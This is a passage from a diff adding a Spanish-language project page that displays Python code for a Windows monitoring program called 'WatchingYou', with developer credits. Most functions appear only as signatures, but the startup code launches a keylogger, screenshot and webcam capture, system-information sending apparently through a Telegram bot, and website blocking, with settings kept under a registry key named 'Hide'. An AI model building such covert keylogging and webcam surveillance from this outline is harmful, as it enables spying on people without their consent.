+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__trained_file_eyes</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">upload_video</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">name):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">start</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Metodos propios del funcionamiento del software</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">class</span> <span style="color: #447fcf; text-decoration: underline">WatchingYou</span><span style="color: #d0d0d0">:</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_reg_init</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">check_id</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">fullname,</span> <span style="color: #d0d0d0">chat_id):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__check_reg</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__write_id</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">fullname,</span> <span style="color: #d0d0d0">chat_id):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_reg_complete_init</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_keylogger_reg</span><span style="color: #d0d0d0">():</span>
+            <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_screenshot_reg</span><span style="color: #d0d0d0">():</span>
+            <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_telegram_bot_reg</span><span style="color: #d0d0d0">():</span>
+            <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_info_reg</span><span style="color: #d0d0d0">():</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">write_website_reg</span><span style="color: #d0d0d0">():</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">webcam_info_reg</span><span style="color: #d0d0d0">():</span>
+
+        <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">webcam_pc_information_reg</span><span style="color: #d0d0d0">():</span>
+
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">__active_or_disable</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">,</span> <span style="color: #d0d0d0">value):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">active</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">disabled</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>
+</pre></div>
+                       <br>
+                   </li>
+                   <li>
+                       <h4>Código de inicializacion</h4>
+                       <div style="background: #202020; overflow:auto;width:auto;border:solid gray;border-width:.1em .1em .1em .8em;padding:.2em .6em;"><pre style="margin: 0; line-height: 125%"><span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #d0d0d0">__name__</span> <span style="color: #d0d0d0">==</span> <span style="color: #ed9d13">&#39;__main__&#39;</span><span style="color: #d0d0d0">:</span>
+
+    <span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #6ab825; font-weight: bold">not</span> <span style="color: #d0d0d0">WinRegistry(</span><span style="color: #ed9d13">r&#39;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Hide&#39;</span><span style="color: #d0d0d0">).read_value(</span><span style="color: #ed9d13">&#39;fullname&#39;</span><span style="color: #d0d0d0">):</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&#39;no existe, crear datos en el registro&#39;</span><span style="color: #d0d0d0">)</span>
+        <span style="color: #d0d0d0">WatchingYou().write_reg_complete_init()</span>
+
+    <span style="color: #6ab825; font-weight: bold">else</span><span style="color: #d0d0d0">:</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&#39;si se encontró el username &#39;</span><span style="color: #d0d0d0">)</span>
+
+    <span style="color: #d0d0d0">folders</span> <span style="color: #d0d0d0">=</span> <span style="color: #d0d0d0">[</span>
+        <span style="color: #24909d">str</span><span style="color: #d0d0d0">(WinRegistry(</span><span style="color: #ed9d13">r&#39;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Hide&#39;</span><span style="color: #d0d0d0">).read_value(</span><span style="color: #ed9d13">&#39;sub_path&#39;</span><span style="color: #d0d0d0">)),</span>
+        <span style="color: #24909d">str</span><span style="color: #d0d0d0">(WinRegistry(</span><span style="color: #ed9d13">r&#39;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Hide\Screenshot&#39;</span><span style="color: #d0d0d0">).read_value(</span><span style="color: #ed9d13">&#39;path&#39;</span><span style="color: #d0d0d0">)),</span>
+        <span style="color: #24909d">str</span><span style="color: #d0d0d0">(WinRegistry(</span><span style="color: #ed9d13">r&#39;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Hide\WebCam&#39;</span><span style="color: #d0d0d0">).read_value(</span><span style="color: #ed9d13">&#39;path&#39;</span><span style="color: #d0d0d0">)),</span>
+        <span style="color: #24909d">str</span><span style="color: #d0d0d0">(WinRegistry(</span><span style="color: #ed9d13">r&#39;HKEY_CURRENT_USER\SOFTWARE\Microsoft\Hide\PCInformation&#39;</span><span style="color: #d0d0d0">).read_value(</span><span style="color: #ed9d13">&#39;path&#39;</span><span style="color: #d0d0d0">)),</span>
+    <span style="color: #d0d0d0">]</span>
+    <span style="color: #6ab825; font-weight: bold">for</span> <span style="color: #d0d0d0">f</span> <span style="color: #6ab825; font-weight: bold">in</span> <span style="color: #d0d0d0">folders:</span>
+        <span style="color: #d0d0d0">Util().delete_folder(f)</span>  <span style="color: #999999; font-style: italic"># Remove foldes and files // Cache</span>
+        <span style="color: #d0d0d0">Util().create_folder(f)</span>  <span style="color: #999999; font-style: italic"># Create folders for cache</span>
+
+
+    <span style="color: #d0d0d0">eel.init(</span><span style="color: #ed9d13">&#39;web&#39;</span><span style="color: #d0d0d0">)</span>     <span style="color: #999999; font-style: italic"># Nombre de la carpeta</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">start_software</span><span style="color: #d0d0d0">():</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&#39;El software está empezando&#39;</span><span style="color: #d0d0d0">)</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&quot;Is Admin?: Admin Success&quot;</span> <span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #d0d0d0">Util().is_admin()</span> <span style="color: #6ab825; font-weight: bold">else</span> <span style="color: #ed9d13">&quot;Is Admin?: Admin Failed&quot;</span><span style="color: #d0d0d0">)</span>
+
+        <span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #d0d0d0">Util().is_admin():</span>
+            <span style="color: #d0d0d0">threading.Thread(target=WebsiteBlock().block).start()</span> <span style="color: #999999; font-style: italic"># Bloquear Webs</span>
+            <span style="color: #999999; font-style: italic">#threading.Thread(target=WebsiteBlock().reset()).start()   # Desbloquear Webs</span>
+        <span style="color: #d0d0d0">threading.Thread(target=PCInformation().send).start()</span>
+        <span style="color: #d0d0d0">threading.Thread(target=Keylogger().listen_key).start()</span>
+        <span style="color: #d0d0d0">threading.Thread(target=Screenshot().send).start()</span>
+        <span style="color: #d0d0d0">WebCam_IA().start()</span>
+        <span style="color: #d0d0d0">WatchingYou().active()</span>
+
+
+        <span style="color: #999999; font-style: italic"># Crea Registros</span>
+        <span style="color: #999999; font-style: italic"># Modificar Registro</span>
+
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #6ab825; font-weight: bold">True</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">stop___</span><span style="color: #d0d0d0">():</span> <span style="color: #999999; font-style: italic"># Detiene todo el proceso</span>
+
+        <span style="color: #999999; font-style: italic"># vuelve al inicio del software, tambien detener</span>
+        <span style="color: #d0d0d0">WatchingYou().disabled()</span>
+        <span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #d0d0d0">Util().is_admin():</span>
+            <span style="color: #d0d0d0">threading.Thread(target=WebsiteBlock().reset()).start()</span>   <span style="color: #999999; font-style: italic"># Desbloquear Webs</span>
+        <span style="color: #999999; font-style: italic"># Modificar registro</span>
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #ed9d13">&quot;&quot;</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">start___</span><span style="color: #d0d0d0">():</span>  <span style="color: #999999; font-style: italic"># Inicia todo el proceso</span>
+        <span style="color: #999999; font-style: italic"># se detiene el software confirmado</span>
+        <span style="color: #d0d0d0">WatchingYou().disabled()</span>
+        <span style="color: #6ab825; font-weight: bold">if</span> <span style="color: #d0d0d0">Util().is_admin():</span>
+            <span style="color: #d0d0d0">threading.Thread(target=WebsiteBlock().reset()).start()</span>  <span style="color: #999999; font-style: italic"># Desbloquear Webs</span>
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #ed9d13">&quot;&quot;</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">exit___</span><span style="color: #d0d0d0">(</span><span style="color: #24909d">self</span><span style="color: #d0d0d0">):</span>  <span style="color: #999999; font-style: italic"># Inicia todo el proceso</span>
+        <span style="color: #999999; font-style: italic">#eel._shutdown</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&#39;detener??&#39;</span><span style="color: #d0d0d0">)</span>
+        <span style="color: #999999; font-style: italic"># Cierra software</span>
+        <span style="color: #d0d0d0">os._exit(</span><span style="color: #3677a9">1</span><span style="color: #d0d0d0">)</span>
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #ed9d13">&quot;&quot;</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">retorno</span><span style="color: #d0d0d0">(d):</span>  <span style="color: #999999; font-style: italic"># Inicia todo el proceso</span>
+        <span style="color: #d0d0d0">WatchingYou().active()</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(</span><span style="color: #ed9d13">&#39;se volvieron activar loss ervicios&#39;</span><span style="color: #d0d0d0">)</span>
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #ed9d13">&quot;true&quot;</span>
+
+    <span style="color: #ffa500">@eel</span><span style="color: #d0d0d0">.expose</span>
+    <span style="color: #6ab825; font-weight: bold">def</span> <span style="color: #447fcf">check_id</span><span style="color: #d0d0d0">(chat_id,</span> <span style="color: #d0d0d0">fullname):</span>  <span style="color: #999999; font-style: italic"># Inicia todo el proceso</span>
+        <span style="color: #d0d0d0">WatchingYou().write_reg_init()</span>
+        <span style="color: #24909d">print</span><span style="color: #d0d0d0">(chat_id)</span>
+        <span style="color: #6ab825; font-weight: bold">return</span> <span style="color: #d0d0d0">WatchingYou().check_id(fullname,</span> <span style="color: #d0d0d0">[chat_id])</span>
+
+    <span style="color: #d0d0d0">eel.start(</span><span style="color: #ed9d13">&#39;index.html&#39;</span><span style="color: #d0d0d0">,</span>  <span style="color: #d0d0d0">size=(</span><span style="color: #3677a9">950</span><span style="color: #d0d0d0">,</span> <span style="color: #3677a9">600</span><span style="color: #d0d0d0">))</span>
+</pre></div>
+                       <br>
+                   </li>
+               </ul>
+
+            </div>
+            <div id="about" class="row p-3">
+                <h1>Acerca de nosotros</h1>
+                <div class="text-center">
+                    <main role="main" class="inner cover">
+                        <h1 class="cover-heading">Desarrollo</h1>
+                        <p class="lead">Software desarrollado por SDTech</p>
+                        <br><br>
+                        <h4 align="center">By SebastiánEPH</h4>
+                        <p align="center">
+                            <a href="https://t.me/sebastianeph" > <img src="https://www.vectorlogo.zone/logos/telegram/telegram-icon.svg" width="40" height="40"/> </a>
+                            <a href="https://t.me/SebastianEPH_bot" > <img src="https://www.vectorlogo.zone/logos/telegram/telegram-icon.svg" width="40" height="40"/> </a>
+                            <a href="https://www.youtube.com/channel/UCerQxFkwZZRxjcTuLX9FueA?view_as=subscriber" ><img src="https://www.vectorlogo.zone/logos/youtube/youtube-icon.svg" width="40" height="40"/> </a>
+                            <a href="https://www.linkedin.com/in/sebastianeph/"> <img src="https://www.vectorlogo.zone/logos/linkedin/linkedin-icon.svg" width="40" height="40"/> </a>
+                            <a href="mailto:sebastianeph99@gmail.com"> <img src="https://www.vectorlogo.zone/logos/gmail/gmail-icon.svg" width="40" height="40"/> </a>
+                            <a href="https://www.facebook.com/SebastianEPH"> <img src="https://www.vectorlogo.zone/logos/facebook/facebook-official.svg" width="40" height="40"/> </a>
+                            <a href= "https://github.com/SebastianEPH"> <img src="https://www.vectorlogo.zone/logos/github/github-tile.svg" width="40" height="40"/> </a>
+                            <a href= "https://gitlab.com/SebastianEPH"> <img src="https://devicon.dev/devicon.git/icons/gitlab/gitlab-original.svg" width="40" height="40"/> </a>
+                            <a href= "https://twitter.com/sebastianeph99/"> <img src="https://www.vectorlogo.zone/logos/twitter/twitter-tile.svg" width="40" height="40"/> </a>
+                            <a href= "https://www.instagram.com/sebastianeph99/"> <img src="https://www.vectorlogo.zone/logos/instagram/instagram-tile.svg" width="40" height="40"/> </a><br>
+                        </p>
+                        <br>
+
+                        <h4 align="center">By JosueChuqui</h4>
+                        <p align="center">
+                            <a href="https://t.me/JCHCREATIVE" > <img src="https://www.vectorlogo.zone/logos/telegram/telegram-icon.svg" width="40" height="40"/> </a>
+                            <a href="https://www.youtube.com/channel/UCF5qCAn-A9Ypk87nbhPQ96w" ><img src="https://www.vectorlogo.zone/logos/youtube/youtube-icon.svg" width="40" height="40"/> </a>
+                            <a href="mailto:chuqui981026@gmail.com"> <img src="https://www.vectorlogo.zone/logos/gmail/gmail-icon.svg" width="40" height="40"/> </a>
+                            <a href="hhttps://www.facebook.com/JosueChuqui98"> <img src="https://www.vectorlogo.zone/logos/facebook/facebook-official.svg" width="40" height="40"/> </a>
+                            <a href= "https://github.com/JosueChuqui98"> <img src="https://www.vectorlogo.zone/logos/github/github-tile.svg" width="40" height="40"/> </a>
+                            <a href= "https://www.instagram.com/josuechuqui_98/?hl=es-la/"> <img src="https://www.vectorlogo.zone/logos/instagram/instagram-tile.svg" width="40" height="40"/> </a><br>
+                        </p>
+
+                    </main>
+
+                </div>
+
             </div>
         </div>
     </div>
